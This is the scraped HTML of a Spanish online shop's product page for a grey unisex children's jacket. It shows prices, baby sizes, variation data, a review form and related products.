					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://miangelonline.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/verano/">Verano</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/verano/nino-verano/">Niño verano</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/verano/nino-verano/abrigos-nino-verano/">Abrigos niño verano</a>&nbsp;&#47;&nbsp;Chaqueta unisex gris de mac ilusion</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14632" class="product type-product post-14632 status-publish first instock product_cat-abrigos-nina-verano product_cat-abrigos-nino-verano product_cat-bebe-nina-verano product_cat-bebe-nino-verano product_cat-chaquetas-nino-verano product_cat-chaquetas-verano product_cat-nina-verano product_cat-nino-verano product_cat-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://miangelonline.com/wp-content/uploads/2020/03/7655-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg"><img width="300" height="300" src="https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg" class="wp-post-image" alt="" loading="lazy" title="7655" data-caption="" data-src="https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg" data-large_image="https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg" data-large_image_width="300" data-large_image_height="300" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chaqueta unisex gris de mac ilusion</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>19,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>22,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Ref.: 7655</p>
</div>

<form class="variations_form cart" action="https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/" method="post" enctype='multipart/form-data' data-product_id="14632" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla-bebe&quot;:&quot;24-meses&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:20.99,&quot;display_regular_price&quot;:20.99,&quot;image&quot;:{&quot;title&quot;:&quot;7655&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:14622,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;20,99&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;481&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla-bebe&quot;:&quot;48-meses&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:22.99,&quot;display_regular_price&quot;:22.99,&quot;image&quot;:{&quot;title&quot;:&quot;7655&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:14622,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22,99&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;481&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14635,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla-bebe&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;7655&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:14622,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;19,99&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;481&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_talla-bebe">talla bebe</label></td>
						<td class="value">
							<select id="pa_talla-bebe" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_pa_talla-bebe" data-attribute_name="attribute_pa_talla-bebe" data-show_option_none="yes"><option value="">Elige una opción</option><option value="6-meses" >6 meses</option><option value="12-meses" >12 meses</option><option value="24-meses" >24 meses</option><option value="48-meses" >48 meses</option></select><ul role="radiogroup" aria-label="talla bebe"  class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_talla-bebe" data-attribute_values="[&quot;12-meses&quot;,&quot;24-meses&quot;,&quot;48-meses&quot;,&quot;6-meses&quot;]"><li  aria-checked="false" data-wvstooltip="6 meses" class="variable-item button-variable-item button-variable-item-6-meses " title="6 meses" data-title="6 meses"  data-value="6-meses" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6 meses</span></div></li><li  aria-checked="false" data-wvstooltip="12 meses" class="variable-item button-variable-item button-variable-item-12-meses " title="12 meses" data-title="12 meses"  data-value="12-meses" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12 meses</span></div></li><li  aria-checked="false" data-wvstooltip="24 meses" class="variable-item button-variable-item button-variable-item-24-meses " title="24 meses" data-title="24 meses"  data-value="24-meses" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">24 meses</span></div></li><li  aria-checked="false" data-wvstooltip="48 meses" class="variable-item button-variable-item button-variable-item-48-meses " title="48 meses" data-title="48 meses"  data-value="48-meses" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">48 meses</span></div></li></ul><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697a1cf01f0ce">Chaqueta unisex gris de mac ilusion cantidad</label>
		<input
			type="number"
			id="quantity_697a1cf01f0ce"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="14632" />
	<input type="hidden" name="product_id" value="14632" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">481</span></span>

	
	<span class="posted_in">Categorías: <a href="https://miangelonline.com/categoria-producto/verano/nina-verano/abrigos-nina-verano/" rel="tag">Abrigos niña verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/nino-verano/abrigos-nino-verano/" rel="tag">Abrigos niño verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/bebe-nina-verano/" rel="tag">Bebe niña verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/bebe-nino-verano/" rel="tag">Bebe niño verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/bebe-nino-verano/chaquetas-nino-verano/" rel="tag">Chaquetas</a>, <a href="https://miangelonline.com/categoria-producto/verano/bebe-nina-verano/chaquetas-verano/" rel="tag">Chaquetas verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/nina-verano/" rel="tag">Niña verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/nino-verano/" rel="tag">Niño verano</a>, <a href="https://miangelonline.com/categoria-producto/verano/" rel="tag">Verano</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Chaqueta unisex gris de mac ilusion - https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/" class="wabtn">Share this on WhatsApp</a></div><p>Chaqueta unisex  larga con cuello redondo y tres botones en gris perla.</p>
<p>MAC ILUSION.</p><!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Chaqueta unisex gris de mac ilusion - https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/" class="wabtn">Share this on WhatsApp</a></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla-bebe">
			<th class="woocommerce-product-attributes-item__label">talla bebe</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://miangelonline.com/talla-bebe/6-meses/" rel="tag">6 meses</a>, <a href="https://miangelonline.com/talla-bebe/12-meses/" rel="tag">12 meses</a>, <a href="https://miangelonline.com/talla-bebe/24-meses/" rel="tag">24 meses</a>, <a href="https://miangelonline.com/talla-bebe/48-meses/" rel="tag">48 meses</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Chaqueta unisex gris de mac ilusion&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/chaqueta-unisex-gris-de-mac-ilusion/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://miangelonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='14632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-22954 status-publish first instock product_cat-verano product_cat-bebe-nina-verano product_cat-vestidos-jesusitos product_cat-nina-verano product_cat-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-ceremonia-de-nekenia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="291" height="400" src="https://miangelonline.com/wp-content/uploads/2025/03/Captura-de-pantalla-3363-291x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito ceremonia de nekenia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-22928 status-publish instock product_cat-verano product_cat-nino-verano product_cat-sport-nino-verano product_cat-conjuntos-nino-verano product_cat-sport-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/polo-coral-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/02/371307P-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Polo coral de miranda</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-21594 status-publish last instock product_cat-verano product_cat-bebe-nina-verano product_cat-vestidos-jesusitos product_cat-nina-verano product_cat-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-perla-de-yoedu-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/01/0337-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito perla de yoedu</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>57,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-9" class="fwidget et_pb_widget widget_text"><h4 class="title">Ubicación</h4>			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d575.4745660948463!2d-5.5193215708257!3d42.29242459074176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd3824fd6e9ed6d3%3A0x528bdc166c54d82a!2sCalle+Cuchillo%2C+9%2C+24200+Valencia+de+Don+Juan%2C+Le%C3%B3n!5e1!3m2!1ses!2ses!4v1454361626168" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-12" class="fwidget et_pb_widget widget_text"><h4 class="title">¿Podemos ayudarte?</h4>			<div class="textwidget"><p>E-mail: miangel.beatrizllanes@gmail.com</p>
<p>Teléfono:</p>
<p>987 75 21 13</p>
<p>606206839 WhatsApp</p>
<p>Horario:</p>
<p>Lunes/Sábados mañanas<br />
10:00 a 14:00</p>
<p>Lunes/viernes tarde<br />
17:00 a 20:00</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-14" class="fwidget et_pb_widget widget_text"><h4 class="title">Métodos de pago</h4>			<div class="textwidget"><p>100% seguro</p>
<p>Devoluciones</p>
<p>14 días para devolver tu producto</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-15" class="fwidget et_pb_widget widget_text"><h4 class="title">Gastos de envio</h4>			<div class="textwidget"><p>5,00€ </p>
<p>Tiempo de envío<br />
24/72 horas</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-condiciones-de-compra" class="bottom-nav"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://miangelonline.com/condiciones-de-envio/">Condiciones de envío</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://miangelonline.com/politica-de-devoluciones/">Política de devoluciones</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://miangelonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://miangelonline.com/condiciones-generales/">Condiciones Generales</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Pagina diseñada por <a href="http://www.mertel.es"> Mertel Soluciones Técnológicas</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
